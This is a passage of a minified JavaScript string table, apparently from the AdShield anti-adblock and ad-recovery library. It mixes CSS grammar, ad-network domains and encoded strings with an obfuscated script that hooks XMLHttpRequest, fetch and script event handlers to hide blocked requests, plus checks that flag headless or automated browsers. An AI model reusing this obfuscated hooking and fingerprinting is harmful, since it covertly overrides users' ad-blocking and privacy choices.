)","neoera-cdn.relevant-digital.com","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","windowSize","c3ZtbQ==","microad.jp","www.whatcar.com","gpt_slot_rendered_time","stringify","Document_getElementsByTagName","initInventoryFrame","Expect a number","head","prependList","DocumentFragment","yandex.com","generated","try-catch","none|[<svg-length>+]#","addIframeVisibilityCheckHandler","before doesn't belong to list","onetrust.com","728px","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","www.google.com","overflow","imasdk.googleapis.com","api.ootoo.co.kr","ACK_VISIBLE","__webdriver_script_fn","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","key","as_inventory_frame_listener_adder","ad.gt","Token","bottom","purpose","isVisibleElement","MatchOnce",'target="_top"',"WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","ads.blogherads.com","body > a > div > div > div"," is expected","cqmin","defineProperties","findWsEnd","AdShield API cmd.push","slimerjs","Must be between 0 and 63: ","block","[AdBlockDetector] Request adblock detected. ","linear|radial","( <media-condition> )|<media-feature>|<general-enclosed>","okNetworkStatusCodes","<type-selector>|<subclass-selector>","releaseCursor","block|inline|run-in","ad-score.com","hbopenbid.pubmatic.com","[-token","onError","pa-pbjs-frame","Hyphen minus","reserved1","First-party image load success","<number>|<angle>","cancelIdleCallback","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","-ad","https://static.criteo.net/js/ld/publishertag.prebid.js","https://cdn.privacy-mgmt.com","evalLength","<custom-property-name>","-moz-calc(","getConsentMetadata","<counter()>|<counters()>","<image>","OutOfPageFormat","Integer is expected","gpt-publisher","mfadsrvr.com","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","requestAnimationFrame","calledSelenium","Unknown property","isNameCharCode","<single-animation-play-state>#","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","https:","[<length-percentage>|auto]{1,2}|cover|contain","<string>","skewY( [<angle>|<zero>] )","_asClickListeners","dump","/container.html","adDiv","Element_ariaLabel","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","webkitMediaStream","reduce","and","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","nth","gpt-andbeyond","appier.net","cmVzZXJ2ZWQy","Number of function is expected","setSource","detections","Exception occurred in proxy property get ","removeAttribute","gpt-nextmillennium","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","initMain","Element_hasAttribute","view( [<axis>||<'view-timeline-inset'>]? )","<'margin-inline-end'>","adingo.jp","https://ad.yieldlab.net/yp","getOwnPropertyDescriptor","serif|sans-serif|cursive|fantasy|monospace","auto|grayscale","padding|border","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","frameElement","enter","HTMLAnchorElement_href","aWQ=","terms","isVisibleIframe","SharedStorageWorklet","start","translateX( <length-percentage> )","normal|break-word|anywhere","[<declaration>? ';']* <declaration>?","Failed to decode protect-url: url is empty","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","__webdriver_evaluate","valueOf","cache","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","auto|normal|none","captureEvents","command","Range_createContextualFragment","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","initLogUploadHandler","initial|inherit|unset|revert|revert-layer","adform.net",'[id^="gpt_ad_"]',"RegExp_test","as_handler_set","findIndex","<'flex-grow'>","boundingClientRect","cmVzZXJ2ZWQx",'"googMsgType"',"<clip-source>|[<basic-shape>||<geometry-box>]|none","<transform-function>+","none|<integer>","lvi","_as_injected_functions","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","list","adfarm1.adition.com","lastIndexOf","not <media-in-parens>","fs-","marker-end","<feature-type> '{' <feature-value-declaration-list> '}'","sidead","<color>{1,4}","getConfig","[auto|reverse]||<angle>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","memory","script_version","HTMLStyleElement","document.querySelector","googletag","getSlotElementId","ignore|stretch-to-fit","wechat","structure","givt_detected","ariaLabel","<media-query>#","fuseplatform.net","saturate( <number-percentage> )","firefox","securepubads.g.doubleclick.net","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<'min-height'>","<color> <color-stop-length>?","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","api.reurl.co.kr","svmax","jump-start|jump-end|jump-none|jump-both|start|end","default","PseudoElementSelector","start prebid request bidsBackHandler for ","checkAtruleName","document.getElementsByClassName","includes","RegExp","\n  --------","https://securepubads.g.doubleclick.net/gampad/ads","hidden","s2s.t13.io","phantomjs","advertisement-holder","svi","idRegex","otSDKStub","https://fastlane.rubiconproject.com/a/api/fastlane.json"," undefined","getSizes","<'inset-block-start'>","pointer-events","v4ac1eiZr0","_ignoreInvalidMapping","blocked","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","safari/firefox src fetch error","logs","/negotiate/v3/iframe?passcode=","adSlot","<target-counter()>|<target-counters()>|<target-text()>","/detect/script-block/script-blocked-checker","<'bottom'>","api","gpt-rubicon","file","<line-style>","ads-refinery89.adhese.com","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","proper.io","revert","<'flex-direction'>||<'flex-wrap'>","AnPlusB","data-target","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","adthrive","xhr","adjust.com","SECSSOBrowserChrome","_grecaptcha_ready","as-event-handler-added","dispatchEvent","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","api.receptivity.io","optidigital.com","unknown","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","#adshield","prelude","4357242eDPmJk","computed","avt",'":", ',"productSub","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","ownerNode","ar-yahoo-v1","OWptYW53eXF4MHM1NHp1dG82aA==","iframe negotiate: onLoad, elapsed: ","none|path( <string> )","atrulePrelude","pageview_id"," requestBids.before hook: ","computerbild.de","classList","balance","DONE","auto|<length>","getAttributeKeys","<single-animation-direction>#","isSamsungBrowser","auto|none|antialiased|subpixel-antialiased","plugins","can't access user-agent","Terminate - not apply","script-src-elem","is_blocking_acceptable_ads","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","ads.nicovideo.jp","generic","uBlock Origin","Element_attributes","[restore-rejections] handleQueued script_onerror","none|text|all|-moz-none","paint( <ident> , <declaration-value>? )","x-frame-height","adfit","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","sn_ad_label_","axelspringer.com","srcset","adx.digitalmatter.services","auto|<position>","inside|outside","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","'>'|'+'|'~'|['|' '|']","initial","ellipse( [<shape-radius>{2}]? [at <position>]? )","Y29rcQ==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","nexx360.io","Exception occurred in hooked function ","decodeURI","marker-start","none|auto|textfield|menulist-button|<compat-auto>","Unexpected err while detecting cosmetic filter: ","xlink:href","Terminate - non-adblock","trim","marphezis.com","Element_getAttribute","dvh","[<counter-name> <integer>?]+|none","isMainFrame","__proto__","0|1","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","GeneralEnclosed","botd",'"><\/script></head><body></body></html>',"isBalanceEdge","Document_querySelectorAll","__sa_","/runner.html","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","MediaQueryList","initLogMessageHandler","originalColumn","opera","parentElement","insertBefore","ad_unit_path","else","Terminate - bot detected","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","sleipnir/","xhr_defer","script","none|railed","baseline|sub|super|<svg-length>","eventType","[<geometry-box>|no-clip]#",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"HTMLMetaElement","<length>{1,4}","https://exchange.kueezrtb.com/prebid/multi/","bidswitch.net","brainlyads.com",'"<", ">", "=" or ")"',"content-visibility","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Window_requestIdleCallback","integrity","snigel-","auto|isolate","consentframework.com","skip","Request","__selenium_evaluate","none|[first||[force-end|allow-end]||last]","peek","SYN_URG","XMLHttpRequest_responseURL","admost.com","adUnitPath","substring","pathname","<bg-clip>#","hypot( <calc-sum># )","navigator.permissions.query is not a function","matchRef","getElementsByTagName","isFirefox","duration","normal|[light|dark|<custom-ident>]+&&only?","lngtdv.com","shouldUseOrigin","constructor","option maxAge is invalid","isTargetUrl","Unknown node type: ",'<\/script><script src="',"addAtrule_",'<div class="',"clientWidth","<feature-value-declaration>","consumeUntilLeftCurlyBracketOrSemicolon","Identifier, string or comma is expected","getBidResponses","privacy-center.org","postmedia.digital","-src","ZmthZA==","option encode is invalid","onabort","auto|<color>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","cs.lkqd.net","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","img_dggnaogcyx5g7dge2a9x2g7yda9d","replaceChild","kargo-","728","normal|italic|oblique <angle>?",":before","dvb","Window_name","adshield_apply","<relative-real-selector>#","infinityfree.com","omnitagjs.com","line","min","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rch",".setTargetingForGPTAsync","window.top.apstag.runtime.callCqWrapper","_serializeMappings","<'border-top-color'>","publisherId","onmessage","HTMLCanvasElement.getContext is not a function","Number sign is expected","protectCss","teads","https://ap.lijit.com/rtb/bid","ltr","ACK_INVISIBLE","myhomebook.de","prev_scp","in2w_key","class extends self.XMLHttpRequest","N is expected","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","cursor","recognizer","redirected","HTMLTableRowElement","HTMLVideoElement","seedtag.com","[stretch|repeat|round|space]{1,2}","<repeat-style>#","postmedia.solutions.cdn.optable.co","isAdBlockerDetected","slotRenderEnded","releaseEvents","<bg-image>#","adma","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","ad-unit","getGPPData","start|center|end|baseline|stretch","write","<mf-plain>|<mf-boolean>|<mf-range>","RegExp_exec","<ns-prefix>? <ident-token>","khz","idSubstring","negotiate_fail","normal|compact","elementFromPoint","Please enter the password","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","delay","get-computed-style","normal|spell-out||digits||[literal-punctuation|no-punctuation]","flashtalking.com","var(","df-srv.de","set-cookie","recovery_adm_gpt_request","<complex-real-selector>#","generatedLine","scrollX,Y","args","search",'<div class="CAN_ad">',"<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<pseudo-page>+|<ident> <pseudo-page>*","loader","option priority is invalid","longestMatch","https://qa.ad-shield.io","[<length>{2,3}&&<color>?]",'Identifier "',"CDO-token","code","ms, fetchElapsed: ","coupang","<angle>","auto|bar|block|underscore","Reflect","[AdShield API] cmd execution error:","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","flat|preserve-3d","from|to|<percentage>|<timeline-range-name> <percentage>","af8d5326","features","script:","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","setIsTcfNeeded","<string>|<image>|<custom-ident>","has","kueezrtb.com","y.one.impact-ad.jp","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","getPrototypeOf","HTMLTemplateElement","adcontainer","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","tokenIndex","; Domain=","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<counter-style-name>","source","a24xZWhvNmZqYnI0MHB4YzlpMnE=","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]",":after","iframe load error: ","getLocation","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","d15kdpgjg3unno.cloudfront.net","char must be length 1","createAuctionNonce","data-src",'<span id="banner-',"none|[<number>|<percentage>]{1,3}","<combinator>? <complex-real-selector>","male|female|neutral","decorate","['~'|'|'|'^'|'$'|'*']? '='","northernirelandworld.com","ancestorOrigins","/negotiate/v4/fetch?passcode=","Unexpected input","adngin-","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","getLocationRange","onorientationchange","domain switch: ignore","leader( <leader-type> )","browserEngineKind","[historical-ligatures|no-historical-ligatures]","adingo","HTMLMediaElement","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","auto||<ratio>","<head","none|proximity|mandatory","ad.as.amanad.adtdp.com","yieldlove-ad-serving.net","qrscanner.net","cefsharp","Function_toString","ghi","[<url> [format( <string># )]?|local( <family-name> )]#","googMsgType","encodeUrl","awesomium","permission","navigator.permissions is undefined","<'align-content'> <'justify-content'>?","scripts","Profile","dmtkcw==","ocelot.studio","HTMLAnchorElement_port","coupang-dynamic","device-cmyk( <number>#{4} )","sunderlandecho.com","defer","Terminate - non-auto-recovery","[AdBlockDetector] Snippet adblock detected","doctype","matchAtrulePrelude","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","isUnregistered","requestIdleCallback not exists","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","length","priority","<length-percentage>|closest-side|farthest-side","<angle-percentage>{1,2}","https://consent.newcastleworld.com",", fetch: ","<angle>|<percentage>","scaleZ( [<number>|<percentage>] )","/pagead/gen_204?","XMLHttpRequest_send","top","left","[contain|none|auto]{1,2}","cookie","stack","<keyframe-selector># { <declaration-list> }","raw","tokenType","[<ident-token>|'*']? '|'","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","searchParams","getAttributeNames","insertData","interstitial","LayerList","sdk",'"inventories"',"normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","clientHeight","[restore-rejections] restoreDeferredRejections__nonadblock","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","aswift","SYN","WebGLRenderingContext is null","targeting","type","avplayer.com","shouldStorageWaitForTcf","SelectorList","nextState","/negotiate/v3/xhr?passcode=","<mf-name> : <mf-value>","<wq-name>|<ns-prefix>? '*'","ads-","bot","exp( <calc-sum> )","[<age>? <gender> 